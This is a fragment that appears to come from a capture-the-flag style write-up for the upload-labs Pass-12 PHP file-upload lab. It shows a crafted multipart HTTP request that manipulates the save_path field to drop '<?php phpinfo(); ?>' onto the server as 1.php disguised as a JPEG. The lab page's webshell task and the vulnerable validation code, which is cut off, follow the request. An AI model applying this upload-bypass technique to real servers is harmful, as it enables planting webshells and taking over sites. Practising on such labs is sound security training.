 POST /upload-labs/Pass-12/index.php?action=show_code HTTP/1.1
Host
Content-Length: 416
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryY9BGxXfn6VHOTnpZ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: htt pload-labs/Pass-12/index.php?action=show_code
Accept-Language: zh-CN,zh;q=0.9
Cookie: pass=12; PHPSESSID=mr18c3amhdm9rlk3slji4saql4; bdshare_firstime=1534730497936
Connection: close
------WebKitFormBoundaryY9BGxXfn6VHOTnpZ
Content-Disposition: form-data; name="save_path"
../upload/1.php
------WebKitFormBoundaryY9BGxXfn6VHOTnpZ
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundaryY9BGxXfn6VHOTnpZ
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryY9BGxXfn6VHOTnpZ--
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php /2220180820081532.jpg" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name']
if(in_array($file_ext,$ext_arr)){
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = $_POST['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;